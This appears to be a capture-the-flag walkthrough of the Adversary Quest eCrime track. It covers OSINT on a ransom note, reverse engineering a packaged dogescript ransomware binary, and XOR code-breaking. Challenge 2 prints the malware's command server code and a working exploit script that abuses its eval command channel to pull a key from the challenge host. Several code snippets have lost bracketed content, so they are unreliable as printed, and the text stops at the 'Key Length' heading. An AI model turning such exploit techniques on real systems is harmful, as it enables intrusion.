


![Helping Non-Security Stakeholders Understand ATT&CK in 10 Minutes or Less [VIDEO]](https://assets.crowdstrike.com/is/image/crowdstrikeinc/video-ATTCK2-1?wid=530&hei=349&fmt=png-alpha&qlt=95,0&resMode=sharp2&op_usm=3.0,0.3,2,0)
![Qatar’s Commercial Bank Chooses CrowdStrike Falcon®: A Partnership Based on Trust [VIDEO]](https://assets.crowdstrike.com/is/image/crowdstrikeinc/Edward-Gonam-Qatar-Blog2-1?wid=530&hei=349&fmt=png-alpha&qlt=95,0&resMode=sharp2&op_usm=3.0,0.3,2,0)


?wid=2048&hei=1350&fmt=png-alpha&qlt=95,0&resMode=sharp2&op_usm=3.0,0.3,2,0)


At the end of January 2021, the CrowdStrike Intelligence Advanced Research Team hosted our first-ever Adversary Quest. This “capture the flag” event featured 12 information security challenges in three different tracks: eCrime, Targeted Intrusion and Hacktivism. In the eCrime track, players were pitted against CATAPULT SPIDER, a fictional eCrime adversary with a weakness for memes. Their objective was described as follows: Rabid fans of the memetacular Doge and the associated crypto currency, CATAPULT SPIDER are trying to turn their obsession into a profit. Watch out for your cat pictures, lest CATAPULT SPIDER intrude your networks and extort them for Dogecoin. This blog provides a walkthrough of the four challenges in the eCrime track: Much Sad, Very Protocol, Module Wow and Many Neurotoxin.
Challenge 1: Much Sad
The CATAPULT SPIDER track started off with a ransomware situation and the following task: We have received some information that CATAPULT SPIDER has encrypted a client's cat pictures and successfully extorted them for a ransom of 1337 Dogecoin. The client has provided the ransom note, is there any way for you to gather more information about the adversary?  The ransom note contains the following information:
- A Dogecoin payment address for the victim:
DKaHBkfEJKef6r3L1SmouZZcxgkDPPgAoE - The adversary email address:
shibegoodboi@protonmail.com
There are multiple ways of solving this challenge using either the payment address, email address or a combination of both.
Solution 1: Easy Mode
If the ransomware operator's email address is queried on a web search engine, their Twitter and Reddit profiles will be returned right away:
The Reddit profile also links to the Twitter account, which in turn references the user’s GitHub account, https://github.com/shibefan. Looking into that GitHub account in detail, we find that this user is a big fan of the Doge, and has worked with a programming language called dogescript and the accompanying data serialization format DSON. The user also hosts a website at https://shibefan.github.io/ containing the flag, CS{shibe_good_boi_doge_to_the_moon}, thus solving the challenge. This solution was a lot easier than intended because search engines indexed the users' Reddit and Twitter profiles. The original concept was to get players to manually search these social networks for the nickname and then pivot to GitHub and the final website.
Solution 2: OP_RETURN Transactions
Using the ransomware payment address, DKaHBkfEJKef6r3L1SmouZZcxgkDPPgAoE, we can find a number of additional transactions and addresses:
- A payment of 1,337 DOGE to this address was likely initiated by the ransomware victim, so we'll disregard the payment source.
- These 1,337 DOGE were then moved to another address,
DKRwNQ3ghy5nfrFud6GcjVn3FU87qGvCZy, along with an additional 1,337 DOGE from another address in the same transaction. The other address likely received a payment from a separate ransomware victim (same ransom amount, moved with the ransom that we know about). Therefore, we’ll assume that this new address is solely owned by the ransomware operator. - That address,
DKRwNQ3ghy5nfrFud6GcjVn3FU87qGvCZy, received another 1 DOGE in transaction794869adde30bf63bc28a171f25a427f3f78b250f7731ad927240eb3b51cfc30. That transaction is a bit odd. It has one input (from addressD7sUiD5j5SzeSdsAe2DQYWQgkyMUfNpV2v) and three outputs. Depending on the chain explorer tool you're using, the last output might be displayed asnulldataorOP_RETURNtransaction.OP_RETURNtransactions are transactions that allow someone to store data in the Dogecoin blockchain. Some of these tools helpfully show you the hex-encoded data76312e31342e322e302d67613530326438303037or the hex-decodedv1.14.2.0-ga502d8007.
It seems like the ransomware operator has accidentally mixed their ransomware-related Dogecoin transactions with some unrelated transactions. There are now several clues that can lead us to the adversary’s GitHub profile:
- The
OP_RETURNdata,v1.14.2.0-ga502d8007, looks like a Git-based version number. Searching for this version number on GitHub will lead us to a Wiki page onshibefan’s fork of the Dogecoin client: https://github.com/shibefan/dogecoin/wiki
That repository was patched to add the client version to every transaction.
- The transaction ID
794869adde30bf63bc28a171f25a427f3f78b250f7731ad927240eb3b51cfc30can be found on the same Wiki page, but also onshibegoodboi’s Twitter timeline. - The source address of the transaction,
D7sUiD5j5SzeSdsAe2DQYWQgkyMUfNpV2v, can also be found onshibegoodboi's Twitter and Reddit profiles, as well as on their GitHub homepage.
As outlined before, the Reddit and Twitter profiles both lead to the GitHub account, which was really the goal of the exercise, as it allows us to find more information about the adversary, their interests and preferred technologies. This alternative solution was also a little easier than intended, again because search engines indexed a lot of the individual clues, so that they could be found rather quickly rather than by searching the individual services manually.
Challenge 2: Very Protocol
With the first challenge solved, we now learn a little more about a ransomware incident that CATAPULT SPIDER was involved in: We were approached by a CATAPULT SPIDER victim that was compromised and had all their cat pictures encrypted. Employee morale dropped to an all-time low. We believe that we identified a binary file that is related to the incident and is still running in the customer environment, accepting command and control traffic on veryprotocol.challenges.adversary.zone:41414Can you help the customer recover the encryption key? A customer's cat pictures were encrypted by CATAPULT SPIDER, and we are asked to help recover the encryption key from the running malware instance. We receive a binary file, named malware, and the IP address and port of an endpoint where the malware is running and expecting command-and-control traffic. The task is to identify whether we can gain control over the malware and recover the encryption key from the running instance.
Analyzing the Binary
Running the file command on the malware reveals that the file is an x64 Linux binary:
 (Click to enlarge)
If we try to run the malware, we receive the following output:
$ ./malware
no cryptz key. doge can not crypt catz.
When running strings on the file, two things become apparent. First, the file is quite large and also contains a large number of human-readable strings. Second, many of those strings are very clearly related to JavaScript. Looking for parts of the previously seen output allows us to find out a little more (the -td parameter to strings returns the decimal offset within the file, which we'll get back to using later):
 (Click to enlarge)
At first this might appear a bit confusing, but in line with the adversary's GitHub profile, this is dogescript. The dogescript language compiles to JavaScript and can then be executed by a JavaScript engine. The language definition helps us make sense of what we're seeing. Starting at offset 44264883, we find the following code:
 (Click to enlarge)
The program is looking for an environment variable CRYPTZ, and if it is not defined, it will output the error message that we saw earlier. Furthermore, the language definition describes that the so keyword is effectively a JavaScript require statement to import JavaScript modules. Using this knowledge and the fact that require statements are typically made at the beginning of a script, we can assume that the dogescript code starts with so tls as tls in the first line shown. The so tls as tls is at offset 44264666. Multiple JavaScript modules are imported. One module with the name muchmysterious sticks out among the others, since it is a local import. Searching for this module name in the binary's strings yields two results:
$ strings malware | grep muchmysterious
!(function () {process.__nexe = {"resources":{"./muchdoge.djs":<0,7160>,"./muchmysterious.js":<24311,12206>,"./networker.djs":<19366,4736>,"./malware.js":<24102,209>, <...>
so ./muchmysterious as mysterious
The second line is the line we previously saw, but the first line is quite interesting. It is a very long line containing a JSON object with file names and numbers (these are indices). Luckily, all of the interesting files are listed right there at the beginning of that object.
The name of that JSON object is process.__nexe, which points to the program nexe that was used to generate the binary file from a node.js application. However, it is not strictly necessary to know this in order to solve the challenge. The nexe program essentially packages node.js applications with a node.js runtime into a single executable file. So either by guessing or by looking at the nexe code, we can determine that the numbers in each file entry are the offset and length of a source file that nexe embedded in the executable. The offset that we identified previously as the start of dogescript code is a good candidate for the first file. Using dd, we can try to extract the source file at this offset, using the suspected length, 7160:
$ dd if=malware skip=44264666 bs=1 count=7160 2>/dev/null
so tls as tls
so fs as fs
so dogeon as dson
so dogescript as dogescript
so ./muchmysterious as mysterious
so child_process as cp

very cript_key is plz Math.random with &
dose toString with 36&
dose substr with 2 15

<...>

server.on('connection', function(c) {
    plz console.loge with 'doge connect'
});
server.on('secureConnect', function(c) {
    plz console.loge with 'doge connect secure'
});
Since the offset together with the byte count for the first file muchdoge.djs yields reasonable output, we can assume that the offset 44264666 in the binary corresponds to the offset 0 in the index and that by adding the other offsets to this offset and using the file sizes, we can extract the other files in the same way:
$ dd if=malware bs=1 skip=$((44264666 + 0))     count=7160  2>/dev/null > /tmp/muchdoge.djs
$ dd if=malware bs=1 skip=$((44264666 + 24311)) count=12206 2>/dev/null > /tmp/muchmysterious.js
$ dd if=malware bs=1 skip=$((44264666 + 19366)) count=4736  2>/dev/null > /tmp/networker.djs
$ dd if=malware bs=1 skip=$((44264666 + 24102)) count=209   2>/dev/null > /tmp/malware.js
This hypothesis was found to be correct.
Looking at the Code
Looking at the file malware.js, we can see that this file is a launcher for dogescript code. It loads the modules dogescript and dogeon (for handling "Doge Serialized Object Notation," or DSON), and then it reads and starts the dogescript file muchdoge.djs (line breaks added):
const lefs = require('fs');
const ledogescript = require('dogescript');
require('dogeon');
var doge_file = lefs.readFileSync('./muchdoge.djs').toString('utf-8');
const the_doge = eval(ledogescript(doge_file));
Continuing our analysis, we can see that muchdoge.djs loads the other dogescript file networker.djs in a similar way, albeit this is now dogescript, which is a little harder to read for the untrained eye:
<...>
networker_file is fs dose readFileSync with './networker.djs'&
dose toString with 'utf-8'
very networker_doge is plz dogescript with networker_file
very Networker is plz eval with networker_doge
<...>
In order to make the analysis of the dogescript easier, it is possible to convert the dogescript files to JavaScript using the dogescript command that can be installed via the node.js package manager npm:
$ dogescript muchdoge.djs --beautify > /tmp/muchdoge.js
$ dogescript networker.djs --beautify > /tmp/networker.js

Running the above commands returns JavaScript, which can be more easily understood. At the bottom of networker.js, we see that the malware starts a TLS server that will only accept connections coming from clients that present the right certificate:
const options = {
    key: servs_key,
    cert: servs_cert,
    requestCert: true,
    rejectUnauthorized: true,
    ca:
};

const server = tls.createServer(options, (socket) => {
    console.log('doge connected: ',
        socket.authorized ? 'top doge' : 'not top doge');
    let networker = new Networker(socket, (data) => {
        var doge_lingo = data.toString();
        // plz console.loge with 'top doge sez:' doge_lingo
        var doge_woof = dogeParam(doge_lingo);
        networker.send(doge_woof);
        //networker.send(dogeParam(data.toString()));
    });
    networker.init('such doge is yes wow', 'such doge is shibe wow');
});
server.listen(41414, () => {
    console.log('doge waiting for command from top doge');
});
server.on('connection', function(c) {
    console.log('doge connect');
});
server.on('secureConnect', function(c) {
    console.log('doge connect secure');
});
The client certificates must be signed by the “doge_ca” specified in the options object. Looking at the file muchmysterious.js, we can see that this CA doge_ca, a server key servs_key and a server certificate servs_cert can be found in this file. However, the file also contains another certificate (doge_cert) and matching key (doge_key) that are not used within the malware. Apparently, CATAPULT SPIDER inadvertently included their secret client certificate and key in the malware. Using these, it is possible to connect to the TLS server listening on port 41414. Even if they had not done that, the server certificate and key could have been used to connect, since the malware only validates that the certificate presented by the client was signed by the doge_ca and does not perform any follow-on validation. Now that we are able to connect, we still don't know what the actual application protocol looks like. Looking at the server, we can see that the TLS server uses a Networker class for communications. The class is initialized with two strings:
<...>
networker.init('such doge is yes wow', 'such doge is shibe wow');
<...>
Looking at the file networker.js that we created from the dogescript file, we can see that these two strings are used to generate keys using PBKDF2 with SHA256, 4096 rounds and the salt suchdoge4evawow:
Networker.prototype.init = function (hmac_key, aes_key) {
  const salty_wow = 'suchdoge4evawow';
  this.hmac_key = crypto.pbkdf2Sync(hmac_key,salty_wow,4096,16,'sha256');
  this.aes_key = crypto.pbkdf2Sync(aes_key,salty_wow,4096,16,'sha256');
  this.socket.on('data', (data) => {
<...>
In the following, we'll focus our analysis on the sending side, but receiving and decryption messages works analogously. We can see that the key aes_key is used to encrypt data using AES 128 in CBC mode with an IV that is all zeros.
Networker.prototype._encrypt = function (data) {
    const iv = Buffer.alloc(16,0);
    var wow_cripter = crypto.createCipheriv('aes-128-cbc',this.aes_key,iv);
    wow_cripter.setAutoPadding(true);
<...>
The other key hmac_key is used in the send() function to create an SHA256 HMAC of the encrypted ciphertext:
Networker.prototype.send = function (message) {
    let hmac = crypto.createHmac('sha256', this.hmac_key);
    let mbuf = this._encrypt(message);
    hmac.update(mbuf);
    let chksum = hmac.digest();
    let buffer = Buffer.concat();
    this._header(buffer.length);
    this._packet.message = buffer;
    this._send();
}
Next, the HMAC is prepended to the ciphertext and stored in a buffer. Next _send() is called, which writes the buffer length as a big endian 32 bit integer to the TLS socket, followed by the buffer contents:
Networker.prototype._send = function () {
    let contentLength = Buffer.allocUnsafe(4);
    contentLength.writeUInt32BE(this._packet.header.length);
    debug('Attempting to write...', this._packet);
    this.socket.write(contentLength);
    this.socket.write(this._packet.message);
    this._packet = {};
};
We now know that the protocol format inside the TLS connection looks like this:
 (Click to enlarge)
With the keys and certificates, we should now be able to communicate with the malware, but we don't yet know how to extract the encryption key. To find the encryption key, we can go back to reviewing our generated muchdoge.js file:
<...>
var cript_key = Math.random()
    .toString(36)
    .substr(2, 15);

if (process.env.CRYPTZ === undefined) {
    console.log('no cryptz key. doge can not crypt catz.');
    process.exit(1);
}
var secrit_key = cript(process.env.CRYPTZ, cript_key);
process.env.CRYPTZ = 'you dnt git key';
delete process.env.CRYPTZ;
<...>
The secret key is given to the application via the environment variable CRYPTZ, which is then encrypted with a randomly generated key cript_key and the result is stored in the variable secrit_key. The original key is then overwritten and removed so that it is no longer accessible. The cript() function is used to encrypt the key:
<...>
function cript(input, key) {
    var c = Buffer.alloc(input.length);
    while (key.length < input.length) {
        key += key;
    }
    var ib = Buffer.from(input);
    var kb = Buffer.from(key);
    for (i = 0; i < input.length; i++) {
        c = ib ^ kb
    }
    return c.toString();
}
<...>
This function implements a simple XOR encryption routine that we should be able to reverse, given the key and encrypted ciphertext. However, we do not yet know how we could get access to this key. For this, we'll have to figure out how the messages sent between client and server are processed. Looking at the server code, we find this code fragment:
 (Click to enlarge)
The message is transformed to a string and then passed to a function dogeParam():
<...>
function dogeParam(buffer) {
    var doge_command = dson.parse(buffer);
    var doge_response = {};

    if (!('dogesez' in doge_command)) {
        doge_response<'dogesez'> = 'bonk';
        doge_response<'shibe'> = 'doge not sez';
        return dson.stringify(doge_response);
    }

    if (doge_command.dogesez === 'ping') {
        doge_response<'dogesez'> = 'pong';
        doge_response<'ohmaze'> = doge_command.ohmaze;
    }

    if (doge_command.dogesez === 'do me a favor') {
        var favor = undefined;
        var doge = undefined;
        try {
            doge = dogescript(doge_command.ohmaze);
            favor = eval(doge);
            doge_response<'dogesez'> = 'welcome';
            doge_response<'ohmaze'> = favor;
        } catch {
            doge_response<'dogesez'> = 'bonk';
            doge_response<'shibe'> = 'doge sez no';
        }
    }
<...>
The data is parsed using the DSON module: An implementation of the (https://dogeon.xyz/). This reveals that our messages must be sent in the DSON format. Further down in the function, we can see that it checks the parameter dogesez for different values and, depending on the value, will perform different actions. The value do me a favor is specifically interesting since it uses the dogescript() function to execute any dogescript code that was passed in the parameter ohmaze. This should enable us to execute any function using dogescript. The following dogescript fragment will call the cript() function and pass the encrypted secret key and the random temporary key as arguments to decrypt and return the original key that was stored in the environment: plz cript with secrit_key cript_key This will need to be sent to the malware in an the ohmaze property of an object with the dogesez property set to do me a favor: {'dogesez':'do me a favor','ohmaze':'plz cript with secrit_key cript_key'} The DSON module allows us to easily convert this to DSON syntax.
Putting It All Together
With our extracted networker.js and muchmysterious.js, we should be able to communicate with the server, so an easy way to reimplement the communication is to reuse these modules in a node.js script to connect and send our message after converting it to DSON:
const tls = require('tls');
const fs = require('fs');
const Networker = require('./networker');
const dson = require('dogeon');
require('./muchmysterious')

const options = {
  key: doge_key,
  cert: doge_cert,
  ca: doge_ca,
  checkServerIdentity: () => { return null; },
};

const socket = tls.connect(41414,'veryprotocol.challenges.adversary.zone', options, () => {
  console.log('connected: ', socket.authorized ? 'authorized' : 'unauthorized');
  let networker = new Networker(socket, (data) => {
    console.log('received:', data.toString());
  });
  networker.init('such doge is yes wow','such doge is shibe wow');
  networker.send(dson.stringify({'dogesez':'do me a favor','ohmaze':'plz cript with secrit_key cript_key'}))
});
Running the exploit script returns the original encryption key:
$ node exploit.js
connected: authorized
received: such "dogesez" is "welcome" next "ohmaze" is "CS{such_Pr0t0_is_n3tw0RkS_w0W}" wow
That encryption key is our flag, CS{such_Pr0t0_is_n3tw0RkS_w0W}.
Challenge 3: Module Wow
The third CATAPULT SPIDER challenge focused on another binary file suspected to be a module for their malware. Its purpose appears to be to validate a password: Diving deeper into CATAPULT SPIDER's malware, we found that it also supports handing off tasks to external modules. We identified one such module that looks like it might be used to validate a key or password of some sort, but we're really not sure.Can you validate our assumption, and, if possible, extract the key? The file is an x86-64 ELF executable:
$ md5sum module.wow
a3880a08fa1d244e75036be0ae241c12  module.wow

$ file module.wow
module.wow: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID=0e5d6a93a2dc3a28eace2b7179e81ce32b968e34, for GNU/Linux 3.2.0, not stripped
Executing the binary reveals a bit of its behavior:
$ ./module.wow
Usage: ./module.wow

$ ./module.wow hello_world
oops. something went wrong! :(
Initial Reverse Engineering
The general strategy to reverse engineer this binary was:
- Get an overview about the binary itself and deobfuscate or annotate if necessary
- Understand the implementation and its behavior.
Luckily, the binary was not stripped, making reverse engineering much easier.
General Structure — Entry Point
First, we checked the entry point to ensure that there is no entry point obfuscation and the binary actually jumps to the main function initially:
$ readelf -h module.wow | grep "Entry"
  Entry point address:               0x10e0
Using objdump it is possible to disassemble the binary and extract the relevant code parts:
$ objdump -M intel -d ./module.wow
The _start() function is not overloaded and jumps to main():
 (Click to enlarge)
The main() function ensures that a command-line argument was passed and prints a usage-string (see above) if not. Otherwise, it uses sigaction(2) to change signal actions for multiple signals (e.g., SIGBUS and SIGILL). Next, it jumps to the function execute(code_enc, code_enc_len, argv<1>).
 (Click to enlarge)
code_enc_len (location 0x4164) contains the hardcoded value 196, which can be extracted with gdb:
$ gdb -q ./module.wow
Reading symbols from ./module.wow...
(No debugging symbols found in ./module.wow)
(gdb) x/02x 0x4164
0x4164 :	0x000000c4	0x00000000
The name code_enc_len suggests that it contains a length specification for a buffer code_enc, which was later confirmed by inspecting the usage of both arguments. There are many different tools and methods to extract code_enc from the binary. We used tools that are typically installed on most Linux systems. The disassembly (see above) already revealed that code_enc is stored at the virtual address 0x40a0. The .data section is mapped to this location, which can be found as follows:
 (Click to enlarge)
The .data section has a file offset of 0x3080 with the base address 0x4080. This information can be used to extract the content of code_enc (196 bytes) from the file:
$ dd if=module.wow bs=1 count=196 skip=$((0x3080 + (0x40a0 - 0x4080))) > code_enc.dat
$ md5sum ./code_enc.dat
d2414a98d476355d2a565e1f447a694a  ./code_enc.dat
Execute Function
The function execute() is a rather large block of code. A decompiler (e.g., Binary Ninja or IDA) can be used to create code that is much more human-readable.
__int64 __fastcall execute(const void *code_enc, size_t code_enc_len, const char *argv_1)
{
  __int64 result; // rax
  char v4; // bl
  size_t i; //
  void *mem; //

  mem = mmap(0LL, code_enc_len, 7, 34, -1, 0LL);
  if ( mem == (void *)-1LL )
  {
    perror(";
    }
    ((void (__fastcall *)(const char *))mem)(argv_1);
    munmap(mem, code_enc_len);
    result = 0LL;
  }

  return result;
}
The function allocates a memory block, copies code_enc into it, and decrypts it by applying a cyclic XOR with argv_1, the string that was passed as the first argument of the binary. The decrypted code is then executed as a function with argv_1 passed as a function argument. Since the decrypted code is bound to be x86_64 machine code like the executable, it should be possible to identify some plaintext bytes to start deriving the XOR key for code_enc.
“Code Breaking”
In the following, we are going to derive the key by hand. There are different approaches, like cryptanalysis (x86-64 has patterns) or a fuzzy approach. We will use x86-64 patterns to derive the key byte by byte. Even with this method, there are different ways to solve this challenge — there is no fixed sequence of steps that must be followed.
Plaintext Snippets
Two snippets that we’ll use as “known” plaintext to decrypt parts of the encrypted code are the function prologue and epilogue. In compiler-generated assembly code (such as output by gcc), there are a few instructions that are regularly used at the beginning and at the end of a function to prepare and clean up the stack frame. Compiling a dummy function (that just prints the given string) reveals typical blocks that we can use as plaintext to decrypt at least some bytes of the key. The following snippet of code (foo.c) is compiled using gcc and disassembled using objdump to reveal these instructions:
 (Click to enlarge)
The function prologue handles the old and new base pointer, and reserves some space on the stack by decrementing the stack pointer. Our initial hypothesis is that this prologue is the plaintext prefix of code_enc, because both the dummy and code_enc receives one argument (a char *). The prologue consists of the first three instructions (8 bytes in summary). The function epilogue consists of the two instructions (leave; ret, 2 bytes in summary).
Tooling
To ease solving the challenge, we developed two small tools. The first, xor.py, expects two hex strings as arguments, XORs them and prints the result. It is used to decrypt a block on the fly:
$ cat xor.py
#!/usr/bin/env python3

import sys

a, b = map(bytes.fromhex, sys.argv<1:3>)

if len(a) != len(b):
    print(f"unequal length! #a = {len(a)}, #b = {len(b)}")
    sys.exit(-1)

result = bytes()
sys.stdout.buffer.write(result)
The second tool, decrypter.py, accepts a string that is used as key, decrypts code_enc.dat and disassembles the result. It also colors the disassembly red if the character that was used to decrypt is a “?” (question mark). Otherwise, the disassembly is colored green. This is helpful to focus on those instructions that are not solved yet. The tool can be used as follows:
Function Prologue #1
To start breaking the code, we use the first plaintext snippet containing the first instructions of the function prologue (as shown above). The opcode bytes of these instructions (push rbp; mov rbp, rsp; sub rsp, 0x10) form the plaintext that we’ll XOR against the first bytes of the encrypted buffer to recover the key, using our tool xor.py:
Plaintext:  55 48 89 e5 48 83 ec 10
Ciphertext: 16 1b f2 86 3a fa 9c 64
Key:        C  S  {  c  r  y  p  t
It reveals a string that looks like a reasonable flag prefix. Therefore, we continue revealing the key by proceeding with the next two instructions of the suspected plaintext function prologue (see above):
Plaintext:  48 89 7d f8 (mov QWORD PTR ,rdi)
Ciphertext: 78 d6 1c 96
Key:        0  _  a  n

Plaintext:  48 8b 45 f8 (mov rax,QWORD PTR )
Ciphertext: 7c e7 3c 8b
Key:        4  l  y  s
These parts combined yield CS{crypt0_an4lys, a pretty good start.
Key Length
